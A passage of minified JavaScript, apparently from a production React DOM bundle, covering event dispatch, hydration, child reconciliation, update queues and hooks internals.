Mr="_reactListening"+Math.random().toString(36).slice(2);function tr(e){if(!e[Mr]){e[Mr]=!0,tc.forEach(function(n){n!=="selectionchange"&&(ip.has(n)||cs(n,!1,e),cs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Mr]||(t[Mr]=!0,cs("selectionchange",!1,t))}}function qc(e,t,n,r){switch(Mc(t)){case 1:var s=j0;break;case 4:s=w0;break;default:s=Ri}n=s.bind(null,t,n,e),s=void 0,!Os||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function us(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Lt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}gc(function(){var d=i,h=Li(n),m=[];e:{var x=Qc.get(e);if(x!==void 0){var y=Oi,j=e;switch(e){case"keypress":if(Hr(n)===0)break e;case"keydown":case"keyup":y=O0;break;case"focusin":j="focus",y=rs;break;case"focusout":j="blur",y=rs;break;case"beforeblur":case"afterblur":y=rs;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Da;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=S0;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=U0;break;case Ac:case Bc:case Hc:y=E0;break;case Wc:y=$0;break;case"scroll":y=N0;break;case"wheel":y=B0;break;case"copy":case"cut":case"paste":y=_0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Ua}var w=(t&4)!==0,S=!w&&e==="scroll",f=w?x!==null?x+"Capture":null:x;w=[];for(var p=d,u;p!==null;){u=p;var g=u.stateNode;if(u.tag===5&&g!==null&&(u=g,f!==null&&(g=Xn(p,f),g!=null&&w.push(nr(p,g,u)))),S)break;p=p.return}0<w.length&&(x=new y(x,j,null,n,h),m.push({event:x,listeners:w}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",x&&n!==Rs&&(j=n.relatedTarget||n.fromElement)&&(Lt(j)||j[Ge]))break e;if((y||x)&&(x=h.window===h?h:(x=h.ownerDocument)?x.defaultView||x.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=d,j=j?Lt(j):null,j!==null&&(S=At(j),j!==S||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=d),y!==j)){if(w=Da,g="onMouseLeave",f="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(w=Ua,g="onPointerLeave",f="onPointerEnter",p="pointer"),S=y==null?x:Gt(y),u=j==null?x:Gt(j),x=new w(g,p+"leave",y,n,h),x.target=S,x.relatedTarget=u,g=null,Lt(h)===d&&(w=new w(f,p+"enter",j,n,h),w.target=u,w.relatedTarget=S,g=w),S=g,y&&j)t:{for(w=y,f=j,p=0,u=w;u;u=Ht(u))p++;for(u=0,g=f;g;g=Ht(g))u++;for(;0<p-u;)w=Ht(w),p--;for(;0<u-p;)f=Ht(f),u--;for(;p--;){if(w===f||f!==null&&w===f.alternate)break t;w=Ht(w),f=Ht(f)}w=null}else w=null;y!==null&&Ga(m,x,y,w,!1),j!==null&&S!==null&&Ga(m,S,j,w,!0)}}e:{if(x=d?Gt(d):window,y=x.nodeName&&x.nodeName.toLowerCase(),y==="select"||y==="input"&&x.type==="file")var k=G0;else if(Aa(x))if(Dc)k=ep;else{k=Z0;var E=Y0}else(y=x.nodeName)&&y.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(k=J0);if(k&&(k=k(e,d))){Oc(m,k,n,h);break e}E&&E(e,x,d),e==="focusout"&&(E=x._wrapperState)&&E.controlled&&x.type==="number"&&_s(x,"number",x.value)}switch(E=d?Gt(d):window,e){case"focusin":(Aa(E)||E.contentEditable==="true")&&(qt=E,$s=d,An=null);break;case"focusout":An=$s=qt=null;break;case"mousedown":As=!0;break;case"contextmenu":case"mouseup":case"dragend":As=!1,Ka(m,n,h);break;case"selectionchange":if(rp)break;case"keydown":case"keyup":Ka(m,n,h)}var P;if(Fi)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Kt?Rc(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Tc&&n.locale!=="ko"&&(Kt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Kt&&(P=zc()):(it=h,Ii="value"in it?it.value:it.textContent,Kt=!0)),E=al(d,_),0<E.length&&(_=new Fa(_,e,null,n,h),m.push({event:_,listeners:E}),P?_.data=P:(P=Ic(n),P!==null&&(_.data=P)))),(P=W0?Q0(e,n):K0(e,n))&&(d=al(d,"onBeforeInput"),0<d.length&&(h=new Fa("onBeforeInput","beforeinput",null,n,h),m.push({event:h,listeners:d}),h.data=P))}Kc(m,t)})}function nr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function al(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Xn(e,n),i!=null&&r.unshift(nr(e,i,s)),i=Xn(e,t),i!=null&&r.push(nr(e,i,s))),e=e.return}return r}function Ht(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ga(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&d!==null&&(o=d,s?(c=Xn(n,i),c!=null&&a.unshift(nr(n,c,o))):s||(c=Xn(n,i),c!=null&&a.push(nr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var ap=/\r\n?/g,op=/\u0000|\uFFFD/g;function Ya(e){return(typeof e=="string"?e:""+e).replace(ap,`
`).replace(op,"")}function zr(e,t,n){if(t=Ya(t),Ya(e)!==t&&n)throw Error(N(425))}function ol(){}var Bs=null,Hs=null;function Ws(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Qs=typeof setTimeout=="function"?setTimeout:void 0,cp=typeof clearTimeout=="function"?clearTimeout:void 0,Za=typeof Promise=="function"?Promise:void 0,up=typeof queueMicrotask=="function"?queueMicrotask:typeof Za<"u"?function(e){return Za.resolve(null).then(e).catch(dp)}:Qs;function dp(e){setTimeout(function(){throw e})}function ds(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Zn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Zn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ja(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),$e="__reactFiber$"+Nn,rr="__reactProps$"+Nn,Ge="__reactContainer$"+Nn,Ks="__reactEvents$"+Nn,pp="__reactListeners$"+Nn,fp="__reactHandles$"+Nn;function Lt(e){var t=e[$e];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ge]||n[$e]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ja(e);e!==null;){if(n=e[$e])return n;e=Ja(e)}return t}e=n,n=e.parentNode}return null}function xr(e){return e=e[$e]||e[Ge],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Gt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function Ml(e){return e[rr]||null}var qs=[],Yt=-1;function kt(e){return{current:e}}function V(e){0>Yt||(e.current=qs[Yt],qs[Yt]=null,Yt--)}function F(e,t){Yt++,qs[Yt]=e.current,e.current=t}var vt={},oe=kt(vt),he=kt(!1),It=vt;function pn(e,t){var n=e.type.contextTypes;if(!n)return vt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function xe(e){return e=e.childContextTypes,e!=null}function cl(){V(he),V(oe)}function eo(e,t,n){if(oe.current!==vt)throw Error(N(168));F(oe,t),F(he,n)}function Xc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,Yd(e)||"Unknown",s));return H({},n,r)}function ul(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||vt,It=oe.current,F(oe,e),F(he,he.current),!0}function to(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Xc(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,V(he),V(oe),F(oe,e)):V(he),F(he,n)}var We=null,zl=!1,ps=!1;function Gc(e){We===null?We=[e]:We.push(e)}function mp(e){zl=!0,Gc(e)}function St(){if(!ps&&We!==null){ps=!0;var e=0,t=D;try{var n=We;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,zl=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),wc(Mi,St),s}finally{D=t,ps=!1}}return null}var Zt=[],Jt=0,dl=null,pl=0,be=[],Ce=0,Ot=null,Qe=1,Ke="";function Pt(e,t){Zt[Jt++]=pl,Zt[Jt++]=dl,dl=e,pl=t}function Yc(e,t,n){be[Ce++]=Qe,be[Ce++]=Ke,be[Ce++]=Ot,Ot=e;var r=Qe;e=Ke;var s=32-Oe(r)-1;r&=~(1<<s),n+=1;var i=32-Oe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Qe=1<<32-Oe(t)+s|n<<s|r,Ke=i+e}else Qe=1<<i|n<<s|r,Ke=e}function Vi(e){e.return!==null&&(Pt(e,1),Yc(e,1,0))}function $i(e){for(;e===dl;)dl=Zt[--Jt],Zt[Jt]=null,pl=Zt[--Jt],Zt[Jt]=null;for(;e===Ot;)Ot=be[--Ce],be[Ce]=null,Ke=be[--Ce],be[Ce]=null,Qe=be[--Ce],be[Ce]=null}var je=null,ve=null,$=!1,Ie=null;function Zc(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function no(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ve=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ve=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Qe,overflow:Ke}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ve=null,!0):!1;default:return!1}}function Xs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Gs(e){if($){var t=ve;if(t){var n=t;if(!no(e,t)){if(Xs(e))throw Error(N(418));t=pt(n.nextSibling);var r=je;t&&no(e,t)?Zc(r,n):(e.flags=e.flags&-4097|2,$=!1,je=e)}}else{if(Xs(e))throw Error(N(418));e.flags=e.flags&-4097|2,$=!1,je=e}}}function ro(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function Tr(e){if(e!==je)return!1;if(!$)return ro(e),$=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ws(e.type,e.memoizedProps)),t&&(t=ve)){if(Xs(e))throw Jc(),Error(N(418));for(;t;)Zc(e,t),t=pt(t.nextSibling)}if(ro(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ve=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ve=null}}else ve=je?pt(e.stateNode.nextSibling):null;return!0}function Jc(){for(var e=ve;e;)e=pt(e.nextSibling)}function fn(){ve=je=null,$=!1}function Ai(e){Ie===null?Ie=[e]:Ie.push(e)}var hp=Je.ReactCurrentBatchConfig;function Mn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Rr(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function lo(e){var t=e._init;return t(e._payload)}function eu(e){function t(f,p){if(e){var u=f.deletions;u===null?(f.deletions=[p],f.flags|=16):u.push(p)}}function n(f,p){if(!e)return null;for(;p!==null;)t(f,p),p=p.sibling;return null}function r(f,p){for(f=new Map;p!==null;)p.key!==null?f.set(p.key,p):f.set(p.index,p),p=p.sibling;return f}function s(f,p){return f=xt(f,p),f.index=0,f.sibling=null,f}function i(f,p,u){return f.index=u,e?(u=f.alternate,u!==null?(u=u.index,u<p?(f.flags|=2,p):u):(f.flags|=2,p)):(f.flags|=1048576,p)}function a(f){return e&&f.alternate===null&&(f.flags|=2),f}function o(f,p,u,g){return p===null||p.tag!==6?(p=vs(u,f.mode,g),p.return=f,p):(p=s(p,u),p.return=f,p)}function c(f,p,u,g){var k=u.type;return k===Qt?h(f,p,u.props.children,g,u.key):p!==null&&(p.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&lo(k)===p.type)?(g=s(p,u.props),g.ref=Mn(f,p,u),g.return=f,g):(g=Yr(u.type,u.key,u.props,null,f.mode,g),g.ref=Mn(f,p,u),g.return=f,g)}function d(f,p,u,g){return p===null||p.tag!==4||p.stateNode.containerInfo!==u.containerInfo||p.stateNode.implementation!==u.implementation?(p=js(u,f.mode,g),p.return=f,p):(p=s(p,u.children||[]),p.return=f,p)}function h(f,p,u,g,k){return p===null||p.tag!==7?(p=Rt(u,f.mode,g,k),p.return=f,p):(p=s(p,u),p.return=f,p)}function m(f,p,u){if(typeof p=="string"&&p!==""||typeof p=="number")return p=vs(""+p,f.mode,u),p.return=f,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case kr:return u=Yr(p.type,p.key,p.props,null,f.mode,u),u.ref=Mn(f,null,p),u.return=f,u;case Wt:return p=js(p,f.mode,u),p.return=f,p;case nt:var g=p._init;return m(f,g(p._payload),u)}if(In(p)||Cn(p))return p=Rt(p,f.mode,u,null),p.return=f,p;Rr(f,p)}return null}function x(f,p,u,g){var k=p!==null?p.key:null;if(typeof u=="string"&&u!==""||typeof u=="number")return k!==null?null:o(f,p,""+u,g);if(typeof u=="object"&&u!==null){switch(u.$$typeof){case kr:return u.key===k?c(f,p,u,g):null;case Wt:return u.key===k?d(f,p,u,g):null;case nt:return k=u._init,x(f,p,k(u._payload),g)}if(In(u)||Cn(u))return k!==null?null:h(f,p,u,g,null);Rr(f,u)}return null}function y(f,p,u,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(u)||null,o(p,f,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case kr:return f=f.get(g.key===null?u:g.key)||null,c(p,f,g,k);case Wt:return f=f.get(g.key===null?u:g.key)||null,d(p,f,g,k);case nt:var E=g._init;return y(f,p,u,E(g._payload),k)}if(In(g)||Cn(g))return f=f.get(u)||null,h(p,f,g,k,null);Rr(p,g)}return null}function j(f,p,u,g){for(var k=null,E=null,P=p,_=p=0,Q=null;P!==null&&_<u.length;_++){P.index>_?(Q=P,P=null):Q=P.sibling;var R=x(f,P,u[_],g);if(R===null){P===null&&(P=Q);break}e&&P&&R.alternate===null&&t(f,P),p=i(R,p,_),E===null?k=R:E.sibling=R,E=R,P=Q}if(_===u.length)return n(f,P),$&&Pt(f,_),k;if(P===null){for(;_<u.length;_++)P=m(f,u[_],g),P!==null&&(p=i(P,p,_),E===null?k=P:E.sibling=P,E=P);return $&&Pt(f,_),k}for(P=r(f,P);_<u.length;_++)Q=y(P,f,_,u[_],g),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?_:Q.key),p=i(Q,p,_),E===null?k=Q:E.sibling=Q,E=Q);return e&&P.forEach(function(Me){return t(f,Me)}),$&&Pt(f,_),k}function w(f,p,u,g){var k=Cn(u);if(typeof k!="function")throw Error(N(150));if(u=k.call(u),u==null)throw Error(N(151));for(var E=k=null,P=p,_=p=0,Q=null,R=u.next();P!==null&&!R.done;_++,R=u.next()){P.index>_?(Q=P,P=null):Q=P.sibling;var Me=x(f,P,R.value,g);if(Me===null){P===null&&(P=Q);break}e&&P&&Me.alternate===null&&t(f,P),p=i(Me,p,_),E===null?k=Me:E.sibling=Me,E=Me,P=Q}if(R.done)return n(f,P),$&&Pt(f,_),k;if(P===null){for(;!R.done;_++,R=u.next())R=m(f,R.value,g),R!==null&&(p=i(R,p,_),E===null?k=R:E.sibling=R,E=R);return $&&Pt(f,_),k}for(P=r(f,P);!R.done;_++,R=u.next())R=y(P,f,_,R.value,g),R!==null&&(e&&R.alternate!==null&&P.delete(R.key===null?_:R.key),p=i(R,p,_),E===null?k=R:E.sibling=R,E=R);return e&&P.forEach(function(Sn){return t(f,Sn)}),$&&Pt(f,_),k}function S(f,p,u,g){if(typeof u=="object"&&u!==null&&u.type===Qt&&u.key===null&&(u=u.props.children),typeof u=="object"&&u!==null){switch(u.$$typeof){case kr:e:{for(var k=u.key,E=p;E!==null;){if(E.key===k){if(k=u.type,k===Qt){if(E.tag===7){n(f,E.sibling),p=s(E,u.props.children),p.return=f,f=p;break e}}else if(E.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&lo(k)===E.type){n(f,E.sibling),p=s(E,u.props),p.ref=Mn(f,E,u),p.return=f,f=p;break e}n(f,E);break}else t(f,E);E=E.sibling}u.type===Qt?(p=Rt(u.props.children,f.mode,g,u.key),p.return=f,f=p):(g=Yr(u.type,u.key,u.props,null,f.mode,g),g.ref=Mn(f,p,u),g.return=f,f=g)}return a(f);case Wt:e:{for(E=u.key;p!==null;){if(p.key===E)if(p.tag===4&&p.stateNode.containerInfo===u.containerInfo&&p.stateNode.implementation===u.implementation){n(f,p.sibling),p=s(p,u.children||[]),p.return=f,f=p;break e}else{n(f,p);break}else t(f,p);p=p.sibling}p=js(u,f.mode,g),p.return=f,f=p}return a(f);case nt:return E=u._init,S(f,p,E(u._payload),g)}if(In(u))return j(f,p,u,g);if(Cn(u))return w(f,p,u,g);Rr(f,u)}return typeof u=="string"&&u!==""||typeof u=="number"?(u=""+u,p!==null&&p.tag===6?(n(f,p.sibling),p=s(p,u),p.return=f,f=p):(n(f,p),p=vs(u,f.mode,g),p.return=f,f=p),a(f)):n(f,p)}return S}var mn=eu(!0),tu=eu(!1),fl=kt(null),ml=null,en=null,Bi=null;function Hi(){Bi=en=ml=null}function Wi(e){var t=fl.current;V(fl),e._currentValue=t}function Ys(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){ml=e,Bi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Bi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(ml===null)throw Error(N(308));en=e,ml.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var Mt=null;function Qi(e){Mt===null?Mt=[e]:Mt.push(e)}function nu(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Qi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ye(e,r)}function Ye(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Ki(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function ru(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ft(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ye(e,n)}return s=r.interleaved,s===null?(t.next=t,Qi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ye(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}function so(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function hl(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var h=e.alternate;h!==null&&(h=h.updateQueue,o=h.lastBaseUpdate,o!==a&&(o===null?h.firstBaseUpdate=d:o.next=d,h.lastBaseUpdate=c))}if(i!==null){var m=s.baseState;a=0,h=d=c=null,o=i;do{var x=o.lane,y=o.eventTime;if((r&x)===x){h!==null&&(h=h.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,w=o;switch(x=t,y=n,w.tag){case 1:if(j=w.payload,typeof j=="function"){m=j.call(y,m,x);break e}m=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=w.payload,x=typeof j=="function"?j.call(y,m,x):j,x==null)break e;m=H({},m,x);break e;case 2:rt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else y={eventTime:y,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},h===null?(d=h=y,c=m):h=h.next=y,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(h===null&&(c=m),s.baseState=c,s.firstBaseUpdate=d,s.lastBaseUpdate=h,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ft|=a,e.lanes=a,e.memoizedState=m}}function io(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var gr={},Be=kt(gr),lr=kt(gr),sr=kt(gr);function zt(e){if(e===gr)throw Error(N(174));return e}function qi(e,t){switch(F(sr,t),F(lr,e),F(Be,gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ms(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ms(t,e)}V(Be),F(Be,t)}function hn(){V(Be),V(lr),V(sr)}function lu(e){zt(sr.current);var t=zt(Be.current),n=Ms(t,e.type);t!==n&&(F(lr,e),F(Be,n))}function Xi(e){lr.current===e&&(V(Be),V(lr))}var A=kt(0);function xl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fs=[];function Gi(){for(var e=0;e<fs.length;e++)fs[e]._workInProgressVersionPrimary=null;fs.length=0}var Qr=Je.ReactCurrentDispatcher,ms=Je.ReactCurrentBatchConfig,Dt=0,B=null,Y=null,ee=null,gl=!1,Bn=!1,ir=0,xp=0;function se(){throw Error(N(321))}function Yi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function Zi(e,t,n,r,s,i){if(Dt=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qr.current=e===null||e.memoizedState===null?jp:wp,e=n(r,s),Bn){i=0;do{if(Bn=!1,ir=0,25<=i)throw Error(N(301));i+=1,ee=Y=null,t.updateQueue=null,Qr.current=Np,e=n(r,s)}while(Bn)}if(Qr.current=yl,t=Y!==null&&Y.next!==null,Dt=0,ee=Y=B=null,gl=!1,t)throw Error(N(300));return e}function Ji(){var e=ir!==0;return ir=0,e}function Ve(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?B.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(Y===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=ee===null?B.memoizedState:ee.next;if(t!==null)ee=t,Y=e;else{if(e===null)throw Error(N(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},ee===null?B.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function hs(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Y,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,d=i;do{var h=d.lane;if((Dt&h)===h)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var m={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=m,a=r):c=c.next=m,B.lanes|=h,Ft|=h}d=d.next}while(d!==null&&d!==i);c===null?a=r:c.next=o,Fe(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,B.lanes|=i,Ft|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function xs(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);Fe(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function su(){}function iu(e,t){var n=B,r=Le(),s=t(),i=!Fe(r.memoizedState,s);if(i&&(r.memoizedState=s,me=!0),r=r.queue,ea(cu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,ou.bind(null,n,r,s,t),void 0,null),te===null)throw Error(N(349));Dt&30||au(n,t,s)}return s}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function 